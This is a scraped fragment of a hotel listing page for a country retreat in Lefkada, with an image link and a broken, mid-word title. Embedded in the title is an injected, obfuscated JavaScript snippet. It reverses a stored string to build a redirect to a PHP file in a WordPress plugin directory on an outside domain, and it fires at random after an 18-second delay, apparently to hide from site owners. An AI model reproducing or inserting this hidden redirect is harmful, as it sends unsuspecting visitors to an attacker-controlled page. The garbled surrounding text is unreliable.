 Pavezzo Country Retreat_accommodation_in_Hotel_Ionian Islands_Lefkada_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touna